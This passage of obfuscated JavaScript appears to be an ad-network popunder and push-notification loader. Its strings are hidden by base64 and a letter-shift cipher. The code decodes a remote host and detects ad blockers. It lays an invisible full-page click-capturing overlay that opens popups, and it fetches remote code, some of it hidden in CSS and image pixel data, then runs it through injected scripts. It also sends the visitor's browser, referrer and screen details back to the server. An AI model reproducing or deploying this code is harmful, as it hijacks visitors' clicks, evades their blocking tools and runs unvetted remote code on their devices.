c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie 